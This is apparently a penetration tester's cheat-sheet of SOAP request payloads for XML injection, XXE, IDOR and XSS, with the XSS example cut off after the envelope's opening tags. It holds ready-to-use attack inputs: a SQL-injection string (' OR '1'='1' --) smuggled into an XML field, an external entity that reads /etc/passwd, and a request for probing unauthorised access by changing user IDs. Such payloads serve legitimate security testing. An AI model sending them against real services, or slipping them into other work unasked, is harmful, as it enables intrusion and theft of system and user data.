 Xml injection

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://www.example.com/webservice">
   <soapenv:Header/>
   <soapenv:Body>
      <web:CreateUser>
         <web:username>admin</web:username>
         <web:password>password123</web:password>
         <web:role>admin</web:role>
         <web:parameter>' OR '1'='1' --</web:parameter> <!-- SQL Injection in XML -->
      </web:CreateUser>
   </soapenv:Body>
</soapenv:Envelope>

=======================

Xxe injection

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
   <!ELEMENT foo ANY >
   <!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://www.example.com/webservice">
   <soapenv:Header/>
   <soapenv:Body>
      <web:FetchFile>
         <web:filename>&xxe;</web:filename> <!-- External Entity Injection -->
      </web:FetchFile>
   </soapenv:Body>
</soapenv:Envelope>

======================

Idor

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://www.example.com/webservice">
   <soapenv:Header/>
   <soapenv:Body>
      <web:GetUserDetails>
         <web:userId>1001</web:userId> <!-- Modify userId to test for unauthorized access -->
      </web:GetUserDetails>
   </soapenv:Body>
</soapenv:Envelope>

======================

Xss
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://www.example.com/webservice">
   <soapenv:Header/>
   <soapenv:Body>